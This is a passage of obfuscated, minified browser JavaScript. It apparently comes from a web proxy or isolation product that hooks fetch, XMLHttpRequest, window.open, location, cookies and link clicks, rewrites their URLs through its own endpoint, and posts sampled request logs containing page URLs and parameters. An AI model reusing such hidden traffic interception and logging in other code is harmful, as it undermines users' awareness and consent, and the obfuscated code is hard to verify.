r?f[s(4357)]:f)?(u=g(r),(0,o.EW)(r)||(r=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))):r instanceof i[s(994)]&&(u=g(r[s(4357)]),(0,o.EW)(r[s(4357)])||((r=new(i[s(994)])(r))[s(4357)]=(0,o.Wq)({protectUrlContext:n,url:r[s(4357)],kind:o.MN[s(1580)],baseUrl:d,endpoint:e.A[s(1642)]}))),u&&E.A[s(659)](i)[s(2237)][s(667)](this,s(3207),(()=>{const t=s;4===this[t(2942)]&&c.A[t(1029)](t(3734)[t(1464)](u,")"),l,this[t(792)])}));for(var m=arguments[s(2310)],p=new Array(m>2?m-2:0),w=2;w<m;w++)p[w-2]=arguments[w];const b=E.A[s(659)](i)[s(4114)][s(667)](this,t,r,...p);for(const[t,e]of Object[s(3232)](h)){const n=ee(e),r=ne(t);this[s(3636)](s(4201)[s(1464)](r),n)}return b})),he(i,a(3101),a(3045),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3863)][t(659)][t(667)](this,...n);return s&&(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3101),a(771),(function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1724)][t(667)](this,...n)})),de(i,a(1716),a(4141),(function(t,r,s){const c=a;return s&&(s=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})),E.A[c(659)](i)[c(2279)][c(667)](this,t,r,s)})),ue(i,a(3480),(function(t,e,r){const o=a,s=e&&e[o(2832)](o(4059))?(0,Ut.oY)({protectUrlContext:n,value:e}):e;return new(E.A[o(659)](i)[o(3480)])(t,s,r)})),ue(i,a(1798),(function(t,r){const s=a;return t?new(E.A[s(659)](i)[s(1798)])((0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1190)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)]}),r):new(E.A[s(659)](i)[s(1798)])(t,r)})),i[a(749)]=le(i,a(1712),a(688),{get:function(t,e){const n=a,r=i[n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(688)][n(4357)],r=new URL(t);return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]||r[e]}return n(1311)===e?i[n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(688)]):r},set:function(t,e,n){return i[a(688)][e]=n,!0}}),i[a(2482)][a(749)]=le(i,a(2482),a(688),{get:function(t,e){const n=a,r=i[n(2482)][n(688)][e];if(n(2785)==typeof e&&[n(4357),n(491),n(2419),n(2822),n(858),n(4415),n(3926),n(1106),n(4269)][n(2832)](e)){const t=i[n(2482)][n(688)][n(4357)];return new URL((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t)[e]}return n(1311)===e?i[n(2482)][n(688)][e]:n(3331)===e?function(){const t=n,e=i[t(2482)][t(688)][t(4357)];return(0,o.EW)(e)?(0,o.sH)(e)[t(4207)]:e}:n(1435)==typeof r?r[n(3568)](i[n(2482)][n(688)]):r},set:function(t,e,n){const r=a;return i[r(2482)][r(688)][e]=n,!0}}),i[a(3163)]=le(i,a(1712),a(1544),(w=i,{get:function(t,e){const n=a;if(n(3163)===e)return w[n(1544)][n(1544)]===w[n(1544)]?w[n(3163)]:w[n(1544)][n(1544)];if(n(749)===e)return w[n(1544)][n(688)];const r=w[n(1544)][e];return n(4195)===e?function(t,e){const r=n;for(var o=arguments[r(2310)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return w[r(1544)][r(4195)](t,"*",...i)}:n(1435)==typeof r&&r[n(3568)][n(3331)]()[n(2832)](n(3790))?r[n(3568)](w[n(1544)]):r},set:function(t,e,n){return w[a(1544)][e]=n,!0}})),Object[a(3803)](i)[a(1770)]((t=>{const e=a;try{if(!t[e(3957)](e(441))||!t[e(3565)](e(3881)))return;const n=[e(1872),e(1430)];for(const r of n){const n=i[e(1735)][e(1863)](i[t][e(1900)],r);n&&i[e(1735)][e(1341)](i[t][e(1900)],r,{get:function(){const t=e;for(var r=arguments[t(2310)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(659)][t(667)](this,...o);return t(2785)==typeof s&&s[t(3957)](t(610))&&(s=s[t(3001)](3)),s},set:function(t){const r=e;r(2785)!=typeof t&&r(1860)!=typeof t||(t=r(610)+t);const o=n[r(659)][r(667)](this);for(var i=arguments[r(2310)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2674)][r(667)](this,t,...s)}})}}catch(t){}}))},le=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,a){const l=i;try{for(var u=arguments[l(2310)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(659)]&&me[l(667)](this,e,n,r,s,null,null))return o[l(659)][l(667)](t,t,a,...d);{const t=e[n][r][a];return l(1435)==typeof t?t[l(3568)](e[n][r]):t}}catch(t){c.A[l(1029)](l(3996)+n+"."+r+"."+a[l(3331)](),t[l(3071)]);const o=e[n][r][a];return l(1435)==typeof o?o[l(3568)](e[n][r]):o}},set:function(t,a,l){const u=i;try{for(var d=arguments[u(2310)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2674)]&&me[u(667)](this,e,n,r,s,null,null)?o[u(2674)][u(667)](t,t,a,l,...h):(e[n][r][a]=l,!0)}catch(t){return c.A[u(1029)](u(2121)+n+"."+r+"."+a[u(3331)]()+"="+l[u(3331)](),t[u(3071)]),e[n][r][a]=l,!0}}}):null},ue=function(e,n,r){const o=t;let i=arguments[o(2310)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1900)]&&(e[n]=function(){const t=o;for(var s=arguments[t(2310)],a=new Array(s),l=0;l<s;l++)a[l]=arguments[l];try{return r&&me[t(667)](this,e,n,t(4365),i,null,null,...a)?r[t(667)](this,...a):new(E.A[t(659)](e)[n])(...a)}catch(r){return c.A[t(1029)](t(1714)+n+t(814),r[t(3071)],...a),new(E.A[t(659)](e)[n])(...a)}},Object[o(1341)](e[n],o(1046),{value:n}),Object[o(1341)](e[n],o(2823),{value:!0}),e[n][o(1900)]=E.A[o(659)](e)[n+o(3185)])},de=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null,a=arguments[i(2310)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!E.A[i(659)](e)[n+"_"+r])return;const l=i(1712)===n[i(3733)]()?e:i(2482)===n?e[i(2482)]:i(3268)===n?e[i(3268)]:e[n][i(1900)],u=function(){const t=i;for(var l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&me[t(667)](this,e,n,r,s,null,null,...u)?o[t(667)](this,...u):E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}catch(o){if(a[t(509)])throw o;return t(3268)!==n&&c.A[t(1029)](t(1714)+n+"."+r,o[t(3071)],...u),E.A[t(659)](e)[n+"_"+r][t(667)](this,...u)}};Object[i(1341)](u,i(1046),{value:r}),Object[i(1341)](u,i(2823),{value:!0}),e===top&&Object[i(1341)](u,i(3331),{value:function(){const t=i;return E.A[t(659)](e)[n+"_"+r][t(3331)]()}});const d=Object[i(1863)](l,r);if(d){const t={...d,value:u};delete t[i(659)],delete t[i(2674)],Object[i(1341)](l,r,t)}else l[r]=u},he=function(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!E.A[i(659)](e)[n+"_"+r])return;const a=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(659)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(659)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}catch(o){return c.A[t(1029)](t(3874)+n+"."+r+t(1964),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...l)}};Object[i(1341)](a,i(1046),{value:i(2022)+r}),Object[i(1341)](a,i(2823),{value:!0});const l=function(){const t=i;for(var a=arguments[t(2310)],l=new Array(a),u=0;u<a;u++)l[u]=arguments[u];try{return o&&o[t(2674)]&&me[t(667)](this,e,n,r,s,null,null,...l)?o[t(2674)][t(667)](this,...l):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}catch(o){c.A[t(1029)](t(3874)+n+"."+r+t(1076),o[t(3071)],...l),E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...l)}};Object[i(1341)](l,i(1046),{value:i(585)+r}),Object[i(1341)](l,i(2823),{value:!0}),e[i(1735)][i(1341)](i(1712)===n[i(3733)]()?e:e[n][i(1900)],r,{get:a,set:l})},fe=function(e,n,r,o,i){const s=t;let a=arguments[s(2310)]>5&&void 0!==arguments[5]?arguments[5]:null;return E.A[s(659)](e)[n+"_"+r]&&e[s(1735)][s(1341)](e[n][s(1900)],r,{get:function(){const t=s;for(var i=this,l=arguments[t(2310)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];const h=E.A[t(659)](e)[n+"_"+r][t(659)][t(667)](this,...u);if(!h||void 0===Proxy||!o||!me[t(667)](this,e,n,r,a,null,null,...u))return h;const f={},m=o[t(659)];m&&(f[t(659)]=function(e,o){const s=t;try{for(var a=arguments[s(2310)],l=new Array(a>2?a-2:0),u=2;u<a;u++)l[u-2]=arguments[u];return m[s(667)](i,e,o,...l)}catch(t){return c.A[s(1029)](s(3996)+n+"."+r+"."+o[s(3331)](),t[s(3071)]),e[o]}});const p=o[t(2674)];p&&(f[t(2674)]=function(e,o,s){const a=t;try{for(var l=arguments[a(2310)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return p[a(667)](i,e,o,s,...u)}catch(t){return c.A[a(1029)](a(2121)+n+"."+r+"."+o[a(3331)]()+"="+s,t[a(3071)]),e[o]=s,!0}});const g=o[t(2472)];g&&(f[t(2472)]=function(e){return g[t(667)](e,e)});const w=o[t(1863)];return w&&(f[t(1863)]=function(e,n){return w[t(667)](e,e,n)}),new Proxy(h,f)},set:function(){const t=s;if(!E.A[t(659)](e)[n+"_"+r][t(2674)])return!0;for(var o=arguments[t(2310)],c=new Array(o),l=0;l<o;l++)c[l]=arguments[l];return i&&me[t(667)](this,e,n,r,a,null,null,...c)?i[t(667)](this,...c):E.A[t(659)](e)[n+"_"+r][t(2674)][t(667)](this,...c)}})};function me(e,n,r,o){const i=t;for(var s=arguments[i(2310)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(667)](this,...a)}const pe=(e,n,r)=>{const i=t;try{const t=ae(n);if(t&&(!r||i(2305)===r||i(2296)===r||r[i(3957)](i(4363))))return!0;if(r){const s=ge(e);if(!s)return!1;const a=new URL((0,o.EW)(r)?(0,o.sH)(r)[i(4207)]:r,s[i(4357)]);if(t&&a[i(2822)]===s[i(2822)])return!0;try{if(i(2296)===n[i(688)][i(4357)])return!0}catch(t){}}}catch(t){}return!1},ge=e=>{const n=t;let r=e;for(;;){try{const t=r[n(688)][n(4357)],i=new(e[n(994)])((0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t);if(n(575)!==i[n(2822)])return i}catch(t){break}if(r===r[n(1544)])break;r=r[n(1544)]}c.A[n(1595)](n(821),e)};function we(e,n){const r=t;return n instanceof e[r(3889)]&&n[r(4392)]instanceof e[r(3831)]}function be(n,r,i,s){const a=t;if(we(n,i))throw new TypeError(a(2038));if(i instanceof n[a(3889)]){const t=i[a(4267)],{url:c,additionalHeaders:l}=ye(n,new(n[a(994)])(i[a(4267)]));return s&&c[a(2564)][a(2501)](a(4387),s),{protectedInput:new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:c[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),i),originalUrl:t,additionalHeaders:l,cutUrl:c}}if(i instanceof n[a(994)]){const t=i[a(4357)],{additionalHeaders:c,url:l}=ye(n,i);s&&l[a(2564)][a(2501)](a(4387),s);const u=(0,o.Wq)({protectUrlContext:r,url:l[a(4357)],kind:o.MN[a(1580)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]});return{protectedInput:new(n[a(994)])(u),originalUrl:t,additionalHeaders:c,cutUrl:l}}if(a(2785)==typeof i){const t=i,c=E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),{additionalHeaders:l,url:u}=ye(n,(0,o.Xz)(i,c));return s&&u[a(2564)][a(2501)](a(4387),s),{protectedInput:(0,o.Wq)({protectUrlContext:r,url:u[a(4357)],kind:o.MN[a(1580)],baseUrl:c,endpoint:e.A[a(1642)]}),originalUrl:t,additionalHeaders:l,cutUrl:u}}return console[a(673)](a(486),i,typeof i),i}function ye(e,n){const r=t,o={},i=new(e[r(994)])(n);if((r(3816)===i[r(2419)]||r(3715)===i[r(2419)])&&r(647)===i[r(4269)]){const t=i[r(2564)][r(659)](r(468));null!==t&&(i[r(2564)][r(2162)](r(468)),o[r(468)]=t);const e=i[r(2564)][r(659)](r(4060));null!==e&&(i[r(2564)][r(2162)](r(4060)),o[r(4060)]=e);const n=i[r(4357)][r(2310)],s=i[r(2564)][r(659)](r(3491));n>=5e3&&s&&s[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(3491)),o[r(3491)]=s);const a=i[r(2564)][r(659)](r(4281));n>=5e3&&a&&a[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(4281)),o[r(4281)]=a);const c=i[r(2564)][r(659)](r(1957));n>=5e3&&c&&c[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1957)),o[r(1957)]=c);const l=i[r(2564)][r(659)](r(2919));n>=5e3&&l&&l[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2919)),o[r(2919)]=l);const u=i[r(2564)][r(659)](r(1793));n>=5e3&&u&&u[r(2310)]>=500&&(i[r(2564)][r(2162)](r(1793)),o[r(1793)]=u);const d=i[r(2564)][r(659)](r(1967));n>=5e3&&d&&d[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(1967)),o[r(1967)]=d)}if(i[r(2419)][r(3565)](r(2341))&&r(3217)===i[r(4269)]){const t=i[r(2564)][r(659)](r(2622));t&&t[r(2310)]>=1e3&&(i[r(2564)][r(2162)](r(2622)),o[r(2622)]=t)}if(r(3501)===i[r(2419)]&&r(670)===i[r(4269)]){const t=i[r(2564)][r(659)](r(833));null!==t&&(i[r(2564)][r(2162)](r(833)),o[r(833)]=t)}return{url:i,additionalHeaders:o}}async function ve(n,r,i,s){const a=t,c=i[a(4267)];if(!we(n,i))throw new TypeError(a(3333));let l="";const u=new URL(i[a(4267)]);if(a(998)===u[a(2419)]||a(3496)===u[a(2419)]&&a(1603)===u[a(4269)]&&"1"===u[a(2564)][a(659)](a(1754))){const t=await async function(t){const e=a,n=new DecompressionStream(e(1754)),r=t[e(595)](n),o=await new Response(r)[e(3067)]();return(new TextDecoder)[e(1014)](new Uint8Array(o))}(i[a(4392)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(4112)](t),r=new CompressionStream(e(1754)),o=r[e(2874)][e(1205)]();return o[e(3193)](n),o[e(4255)](),await new Response(r[e(958)])[e(3067)]()}(t)}else l=await async function(t){const e=a,n=t[e(3471)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3861)]();return s?o:(o+=r[i(1014)](a,{stream:!0}),t())}()}(i[a(4392)]);const d=ye(n,new(n[a(994)])(i[a(4267)])),h=d[a(4267)],f=d[a(1069)];s&&h[a(2564)][a(2501)](a(4387),s);const m=new(n[a(3889)])((0,o.Wq)({protectUrlContext:r,url:h[a(4357)],baseUrl:E.A[a(659)](n)[a(3795)][a(659)][a(596)](n[a(2482)]),endpoint:e.A[a(1642)]}),{method:i[a(959)],browsingTopics:!!isSecureContext,body:l,cache:i[a(682)],credentials:i[a(2444)],headers:i[a(1621)],integrity:i[a(2217)],keepalive:i[a(3202)],mode:i[a(1647)],redirect:i[a(1179)],referrer:i[a(1257)],referrerPolicy:i[a(2764)],signal:i[a(4402)]}),p=new(n[a(994)])(c);if([a(1875),a(4408),a(1955),a(1310)][a(2832)](p[a(2419)]))throw new Error(a(3462));return{protectedInput:m,originalUrl:c,additionalHeaders:f,cutUrl:h}}function Ae(e,n,r,o){const i=t;if(n){const t=i(1621)in n?new Headers(n[i(1621)]):e instanceof Request?new Headers(e[i(1621)]):new Headers,s={};for(const[e,n]of Object[i(3232)](r)){const r=ee(n),o=ne(e);t[i(2674)](i(4201)[i(1464)](o),r),s[o]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](s))),n[i(1621)]=t,[n,s]}{const t=new Headers(e instanceof Request?e[i(1621)]:{}),n={};for(const[e,o]of Object[i(3232)](r)){const r=ee(o),s=ne(e);t[i(2674)](i(4201)[i(1464)](s),r),n[s]=r[i(2310)]}return o&&t[i(2674)](i(2474),ee(JSON[i(413)](n))),[{headers:t},n]}}function xe(e,n){const r=t;return r(2785)==typeof n?new(e[r(994)])(n[r(3957)]("//")?e[r(688)][r(3926)]+n:n):n instanceof e[r(994)]?new(e[r(994)])(n):new(e[r(994)])(n[r(4267)])}async function ke(n,r,i){const s=t;try{const t=(0,o.Wq)({endpoint:e.A[s(1642)],protectUrlContext:r,url:""[s(1464)](e.A[s(1642)],s(1916))});fetch(t,{method:s(1107),headers:{"Content-Type":s(2061)},body:JSON[s(413)]({table:s(1146),dataset:s(900),data:i})})[s(524)]((t=>{const e=s;console[e(673)](e(1048),t)}))}catch(t){console[s(673)](s(774),t)}}var _e=D(1477);function Me(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2171)])||void 0===r?void 0:r[e(3276)])&&void 0!==n?n:[];if(Array[e(3355)](o)){c.A[e(1029)](e(3387)[e(1464)](o[e(2310)],e(4375)));for(const t of o)try{t(window[e(2171)])}catch(t){c.A[e(1029)](e(817),t)}c.A[e(1029)](e(4396)),window[e(2171)][e(3276)]={push:function(t){const n=e;try{t(window[n(2171)])}catch(t){c.A[n(1029)](n(817),t)}}}}}async function Ee(e,n,r,i){const s=t,a=Array[s(2047)](e[s(2482)][s(1415)])[s(926)]((t=>!i[s(2832)](t)))[s(926)]((t=>!(0,o.EW)(E.A[s(659)](e)[s(722)][s(659)][s(667)](t))));i[s(4169)](...a);for(const t of a){const o=E.A[s(659)](e)[s(722)][s(659)][s(667)](t);(0,C.pI)(r,o)&&await(0,_e.A1)(e,n,o)&&((0,_e.VL)(e,n,o),(0,_e.AG)(e,n,t))}}function ze(t,e,n){const r=[];return()=>{const o=a2w;Ee(t,e,n,r);const i=[...n[o(2460)][o(1661)]((t=>o(1041)[o(1464)](t,o(4253))[o(1464)](t,'"]'))),...n[o(3244)][o(1661)]((t=>"#"[o(1464)](CSS[o(3837)](t),",.")[o(1464)](CSS[o(3837)](t)))),...n[o(2702)][o(1661)]((t=>"["[o(1464)](t,"]"))),...n[o(3182)][o(1661)]((t=>t[o(1639)][o(1661)]((e=>"["[o(1464)](t[o(2933)],'="')[o(1464)](e,'"]')))))[o(732)](),...n[o(2238)][o(1661)]((t=>""[o(1464)](t)))][o(599)](",");for(const r of Array[o(2047)](E.A[o(659)](t)[o(2062)][o(667)](t[o(2482)],i)))(0,_e.M5)(e,n,r);for(const r of Array[o(2047)](t[o(2482)][o(3987)]))try{var s;if(r[o(2809)]===r[o(517)][o(2310)])continue;if(r[o(2809)]=r[o(517)][o(2310)],o(2151)===r[o(989)][o(1033)])continue;if(null!==(s=r[o(1449)])&&void 0!==s&&null!==(s=s.id)&&void 0!==s&&s[o(2832)](o(1790)))continue;(0,_e.VE)(e,n,r[o(517)])}catch(o){(0,_e.vR)(e,t,r,n)}Me()}}var Se=D(9150);const Ne=e=>t(3816)===e[t(491)]&&t(647)===e[t(4269)]||Ce(e),Ue=e=>!(t(3816)!==e[t(2419)]&&t(4085)!==e[t(2419)]&&t(3715)!==e[t(2419)]||t(647)!==e[t(4269)]||"vp"!==e[t(2564)][t(659)](t(1854))&&t(2718)!==e[t(2564)][t(659)](t(1854))),Ce=e=>t(3715)===e[t(491)]&&t(647)===e[t(4269)];function Te(n){const r=t;try{const t=new URL(n),o=new URL(e.A[r(1642)])[r(2419)];return t[r(2419)][r(3565)](o)}catch{return!1}}function Le(e,n,r,o){const i=t;let s=arguments[i(2310)]>4&&void 0!==arguments[4]?arguments[4]:null;const a=n+"_"+r;if(l=a,null!==(u=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(584))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==u&&u[l]){const t=function(t){const e=function(t){const e=a2w;return e(963)+(0,Se.t)(t[e(688)][e(2419)]+e(2342))}(t);return t[e]||(t[e]={}),t[e]}(e);t[a]||(t[a]=function(t){const e=i;for(var a=arguments[e(2310)],l=new Array(a>1?a-1:0),u=1;u<a;u++)l[u-1]=arguments[u];if(s&&!s[e(667)](this,...l))return t[e(667)](this,...l);try{return o[e(667)](this,t,...l)}catch(o){return c.A[e(1029)](e(1714)+n+"."+r,o[e(3071)],...l),t[e(667)](this,...l)}})}else de(e,n,r,(function(){const t=i,n=E.A[t(659)](e)[a];for(var r=arguments[t(2310)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(667)](this,n,...s)}),s);var l,u}function We(n,a,c,l){const u=t;if(a[u(3383)]||a[u(1494)])return;a[u(3383)]=!0,E.A[u(2651)](a),function(){const e=u;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:{};const r=e(587);if(E.A[e(659)](window)[e(3445)][e(667)](window[e(2482)][e(562)],e(2247)[e(1464)](r,'"]')))return;const i=window[e(2482)][e(2638)](e(3766));E.A[e(659)](window)[e(1314)][e(667)](i,e(1046),r),E.A[e(659)](window)[e(2634)][e(667)](window[e(2482)][e(562)],i),E.A[e(659)](window)[e(2237)][e(667)](window,e(3071),(r=>{const i=e;switch(r[i(3499)][i(581)]){case i(3424):if(i(639)===r[i(3499)][i(1046)])return setTimeout((()=>{const t=i;var e;return null===(e=n[t(4406)])||void 0===e?void 0:e[t(667)](n)}),0),n[i(658)]&&setTimeout((()=>{const t=i;var e;const o=function(t){const e=a2w,n=[];let r=t;for(;r!==window[e(698)];){try{n[e(4169)](r[e(1046)])}catch(t){}r=r[e(1544)]}return n}(r[t(4154)]);r[t(3499)][t(3499)][t(1046)]&&o[t(4169)](r[t(3499)][t(3499)][t(1046)]),null===(e=n[t(658)])||void 0===e||e[t(667)](n,function(e){const n=t,r=window[n(2978)][n(680)]()[n(700)]()[n(1661)]((t=>(t[n(1532)]||t[n(1812)])()))[n(926)]((t=>e[n(4297)]((e=>e[n(2832)](t)))));return r[n(2310)]<=1?r[0]:r[n(1128)](((t,e)=>e[n(2310)]-t[n(2310)]))[0]}(o))}),0),(async e=>{const n=t;let{url:r,target:i,windowFeatures:s}=e;const a=await E.A[n(659)](window)[n(3658)][n(667)](window,r,{credentials:n(2778)});let c;c=a.ok?await a[n(705)]():(0,o.EW)(r)?(0,o.sH)(r)[n(4207)]:r,ht(window,n(1344),n(2041),{target:i,windowFeatures:s,url:c})})(r[i(3499)][i(3499)]);break;case i(1344):if(i(2041)===r[i(3499)][i(1046)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:i}=e;const s=E.A[n(659)](window)[n(1089)][n(667)](window,i,null!=r?r:n(465),o);wt(window,s,i,o)})(r[i(3499)][i(3499)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2w;lt(t,r(1737),(arguments[r(2310)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2674)](r(2706),e)[r(2674)](r(756),n)[r(2674)](r(491),new URL(location[r(4357)])[r(491)]))}(n,t||u(4152),"")}}),a[u(2482)][u(4158)](u(639),(t=>{const r=u;if(t[r(3909)])return;let i=t[r(1612)];for(;i&&"a"!==(null===(s=i[r(2238)])||void 0===s?void 0:s[r(3733)]());){var s;i=i[r(4115)]}if(i){var c;let s=E.A[r(659)](a)[r(3846)][r(667)](i,r(4357));if(r(2785)!=typeof s||s[r(3957)](r(4363)))return;const l=null===(c=ge(a))||void 0===c?void 0:c[r(2822)];if(!(0,o.EW)(s))return;const u=(0,o.sH)(s)[r(4207)];s=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)]),endpoint:e.A[r(1642)],extra:{sourceFrameOrigin:l}});let d=E.A[r(659)](a)[r(3846)][r(667)](i,r(1132));d=Rt(n,d,E.A[r(659)](a)[r(3795)][r(659)][r(596)](a[r(2482)])),t[r(3249)]();let h=a;for(;ht(h,r(3424),r(639),{url:s,windowFeatures:d?r(3450)[r(1464)](d):void 0,name:a[r(1046)]}),h!==a[r(698)];)h=h[r(1544)][r(1712)]}})),Le(a,u(3560),u(996),(async function(t,r,o){const s=u,c=xe(a,r),d=(null==l?void 0:l[s(476)])&&Ne(c)&&!Ue(c)&&Math[s(478)]()<.1;let h=null;d&&(h=s(1433)+i.A[s(697)](16,16));const{protectedInput:f,additionalHeaders:m,cutUrl:p}=we(a,r)?await ve(a,n,r,h):be(a,n,r,h),[g,w]=Ae(f,o,m,d);h&&function(t,n,r,o,i,a,c,l,u){const d=s,h=[];o[d(1621)]&&o[d(1621)]instanceof t[d(3053)]&&o[d(1621)][d(1770)](((t,e)=>{const n=d,r=e[n(3733)]();let o=null;if(r[n(3957)](n(4201))?o=r[n(2009)](n(4201),""):r[n(3957)](n(2e3))&&(o=r[n(2009)](n(2e3),"")),null!==o){const e=o[n(2009)](/-/g,"_");h[n(4169)]({key:e,value:t})}}));const f=h[d(926)]((t=>d(3491)===t[d(2933)])),m=h[d(926)]((t=>d(4281)===t[d(2933)]));ke(0,n,{timestamp:(new Date)[d(2471)](),log_type:""[d(1464)]("v9",d(3011)),url:r[d(4357)],host:t[d(688)][d(2419)],data:JSON[d(413)]({source:d(4079),endpoint:e.A[d(1642)],trace_id:l,cust_params_in_search:r[d(2564)][d(580)](d(3491)),prev_scp_in_search:r[d(2564)][d(580)](d(4281)),cust_params_in_as_headers:f[d(1661)]((t=>t[d(1639)])),prev_scp_in_as_headers:m[d(1661)]((t=>t[d(1639)])),asHeaders:h,additionalHeaders:a,as_header_lengths:u,cut_url:c[d(4357)],cust_params_in_cut_url:c[d(2564)][d(580)](d(3491)),prev_scp_in_cut_url:c[d(2564)][d(580)](d(4281))})})}(a,n,c,g,0,m,p,h,w);for(var b=arguments[s(2310)],y=new Array(b>3?b-3:0),v=3;v<b;v++)y[v-3]=arguments[v];return t[s(667)](this,f,g,...y)}),(function(t){const e=u;return t instanceof a[e(3889)]?(0,C.pI)(c,t[e(4267)]):(0,C.pI)(c,t)})),Le(a,u(3101),u(3851),(function(t,r,s){const d=u;for(var h=arguments[d(2310)],f=new Array(h>3?h-3:0),m=3;m<h;m++)f[m-3]=arguments[m];if(!(0,C.pI)(c,s))return t[d(667)](this,r,s,...f);const p=xe(a,s),g=(null==l?void 0:l[d(476)])&&Ne(p)&&!Ue(p)&&Math[d(478)]()<.1,w=E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),{additionalHeaders:b,url:y}=ye(a,d(2785)==typeof s?(0,o.Xz)(s,w):s);let v=null;g&&(v=d(1433)+i.A[d(697)](16,16),y[d(2564)][d(2501)](d(4387),v));const A=(0,o.Wq)({protectUrlContext:n,url:y,kind:o.MN[d(1580)],baseUrl:E.A[d(659)](a)[d(3795)][d(659)][d(596)](a[d(2482)]),endpoint:e.A[d(1642)]}),x=t[d(667)](this,r,A,...f),k=[],_={};for(const[t,e]of Object[d(3232)](b)){const n=ee(e),r=ne(t);this[d(3636)](d(4201)[d(1464)](r),n),k[d(4169)]({key:r,value:n}),_[r]=n[d(2310)]}return v&&(this[d(3636)](d(2474),ee(JSON[d(413)](_))),function(t,n,r,o,i,s,a,c,l){const u=d,h=i[u(926)]((t=>u(3491)===t[u(2933)])),f=i[u(926)]((t=>u(4281)===t[u(2933)]));ke(0,n,{timestamp:(new 